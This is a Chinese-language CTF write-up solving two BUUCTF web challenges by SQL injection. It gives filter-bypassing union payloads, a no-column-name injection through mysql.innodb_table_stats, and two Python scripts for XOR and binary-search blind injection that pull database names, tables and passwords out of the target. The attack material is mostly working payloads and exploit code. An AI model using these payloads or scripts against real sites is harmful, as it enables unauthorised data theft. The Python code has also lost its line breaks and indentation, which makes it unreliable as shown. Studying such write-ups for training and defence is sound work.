本文主要是介绍[BT]BUUCTF刷题第24天(4.27),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
第24天(共2题)
Web
[SWPU2019]Web1

首页是一个登录网页,这里目前的登录框是没有发现SQL漏洞的,因此先尝试注册个账号
但是要注意admin这个账号被注册过了,我们是无法注册的,只能随便注册其他的账号
然后用注册好的账号登陆进来可以看到申请发布广告的选择,我们发一条1'

可以看到成功发布了,点击广告详情

说明这里是存在SQL注入漏洞的
通过测试,or、空格、#等都被过滤了
这里给出解决方案:
order by 用 group by 代替
空格 用 /**/ 代替
# 用
,'数字代替
接下来第一步就是查看列数:
1' order by 22#
替换后
1'/**/group/**/by/**/22,'3
此时正常回显,但是列数为23时返回:

说明只有22列,接下来是看回显点在哪里:
-1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
替换后
-1'/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

回显点是2和3
由于information_schema.tables含有or字样被过滤了,所以这里要使用mysql.innodb_table_stats替代,但是因为这个表查不了列名,所以要用到新的知识点:无列名注入
先来查一下表名:
-1' union select 1,(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
将当前库下所有表名拼接后在回显点2显示
替换后
-1'/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name=database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

得到两个表:ads和users
接下来取值
-1' union select 1,(select group_concat(b) from (select 1,2,3 as b union select * from users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
这里着重讲一下中间部分:
(select group_concat(b) from (select 1,2,3 as b union select * from users)a)
首先(select 1,2,3 as b union select * from users)a
意思是查询1,2,3后联合查询users表里的所有列内容,将两者拼接在一起返回一个别名为a的新表(同时将第3列也设置别名为b,因为如果直接用3来得到第3列的数据的话需要把3用反引号括起来,但是反引号也过滤了,用字母就不需要反引号)
也就是会返回一个列名分别是1,2,3(就相当于给users表设置了新的数字列名)
然后第一行数据也是1,2,3
但是后面跟着的所有行都是users表对应的内容了
然后我们就可以用这个数字列名获取对应列的数据了
那为什么知道users表里有3列呢,用下面这个判断(有个1就有几列)
-1'/**/union/**/select/**/1,(select/**/group_concat(1)/**/from/**/users),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
替换后
-1'/**/union/**/select/**/1,(select/**/group_concat(b)/**/from/**/(select/**/1,2,3/**/as/**/b/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

成功拿到flag

[极客大挑战 2019]FinalSQL

网站上分别有5个按钮,前面四个都说flag不在那,第五个显示:

并且注意到URL中的id随按钮点击而变化,目前值是5
id设为6显示:

id设为0或7及以上的数字都显示:

因此这里可以用到异或盲注,也就是:
1^0 = 1
1^1 = 0
也就是
1^(true) = 0 ERROR!!!
1^(false) = 1 NO! Not this! Click others~~~
然后就可以用类似这样的语句获取信息
?id=1^(length(database()));
根据异或值:
1^0 1
1^1 0
1^2 3
1^3 2
1^4 5
1^5 4
1^6 7
1^7 6
以及每个页面对应的返回内容判断异或右边的值,比如上面那句返回的是

说明数据库名字是4位(因为这个页面是id=5出现的)
同理,就可以得到对应的表名、列名以及它们具体的内容了(通过一个个遍历)
这里给出一个相对完善但耗时的大佬的代码:
import requests,re,time
# 火狐浏览器UA
data = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
}# 错误提示集--短集合
arr = ['NO!','yingyingying','Ohhh','OK OK I','You are','Clever!']# 专门搞传输的模块
def get_url(url,data):req = requests.get(url, headers=data)html_content = req.text# 正则表达式pattern = r"<h1.*?>(.*?)</h1>"matches = re.findall(pattern, html_content)return matches# ascii码的碰撞单元
def ascii_get(url,url_edit,num,s):stt = """ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz[\]^_`{|}~ !"#$%&'()*+,-./0123456789:;<=>?@"""for i in stt:time.sleep(0.1)urls = url + url_edit.format(num + 1, ord(i))matches = get_url(urls, data)# print(matches,num+1,i,urls)try:if matches == []:continueif 'ERROR' in matches[0]:s += i# print(s)breakif '414 Request-URI Too Large' in matches[0]:# print(n, i, strs, urls)print(url)except:passreturn sdef get_data_len(url,data,url_edit,n=1):urls = url+url_editvalue = get_url(urls,data)if n==1:for i in arr:if i in value[0]:return arr.index(i)return valueelif n==2:passdef get_data_name(url,url_edit,n,data_name_input):urls = ''data_name = ''# 根据获取的数据库名字的长度输出数据库名字s = ''stt = """ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz[\]^_`{|}~ !"#$%&'()*+,-./0123456789:;<=>?@"""# for循环读取数据库库名for num in range(n):original = ss = ascii_get(url,url_edit,num,s)print('{}:'.format(data_name_input),s)if s == original:breakreturn sdef get_flag(flag_str):regular_expression = '.*?flag{(.*?)}.*?'matches = re.findall(regular_expression, flag_str)[0]print('你需要的flag为:flag{'+matches+"}")def url_edit(url):if url[-1] == '/':return url[:-1]return urlif __name__ == '__main__':url = input('请输入一个合法的url(不需要带参数,形如:http://xxx.xxx.xxx:81)\n不正确运行出错就是你自己的事情喽:\n')url = url_edit(url)# 获取当前数据库的名字的长度url_edit = '/search.php?id=1^(length(database()));'data_len = get_data_len(url,data,url_edit)print('数据库名字的长度:',data_len)if data_len == ['404']:print('你的靶场已关闭,状态码:404')exit()# 获取当前数据库名url_edit = '/search.php?id=1^(ord(SUBSTRING(database(),{},1))={});'data_name = get_data_name(url,url_edit,data_len,'数据库名')# 根据数据库爆表print('即将爆破出数据库'+data_name+'的表:')url_edit = '/search.php?id=1^((SELECT(ord(SUBSTRING(GROUP_CONCAT(table_name),{},1)))FROM(information_schema.tables)where(table_schema=database()))={});'table_name = get_data_name(url,url_edit,1000,'表名').split(',')# 爆列名print('即将爆破的表:',table_name[0])url_edit = '/search.php?id=1^((SELECT(ord(SUBSTRING(GROUP_CONCAT(column_name),{},1)))FROM(information_schema.columns)where(table_name="'+table_name[0]+'"))={});'column_name = get_data_name(url,url_edit,1000,'列名').split(',')# 爆值print('即将被爆破的列:',column_name[-1])table_names = data_name + '.' + table_name[0]url_edit = '/search.php?id=1^((select(ord(SUBSTRING(GROUP_CONCAT('+ column_name[-1] +'),{},1)))from('+table_names+'))={});'list_val = get_data_name(url,url_edit,1000,'列值')get_flag(list_val)
可以用这个代码获取表名、列名等数据后用下面的代码获取列里的具体值(因为上面这段代码获取具体值比较耗时):
import requestsurl = "http://6505d1c1-e5db-4926-90ac-6999ce62fbdf.node5.buuoj.cn:81/search.php"

flag = ''def payload(i, j):sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)data = {"id": sql}r = requests.get(url, params=data)# print (r.url)if "Click" in r.text:res = 1else:res = 0return resdef exp():global flagfor i in range(1, 10000):print(i, ':')low = 31high = 127while low <= high:mid = (low + high) // 2res = payload(i, mid)if res:low = mid + 1else:high = mid - 1f = int((low + high + 1)) // 2if (f == 127 or f == 31):break# print (f)flag += chr(f)print(flag)
exp()
print('flag=', flag)
成功拿到flag
这篇关于[BT]BUUCTF刷题第24天(4.27)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)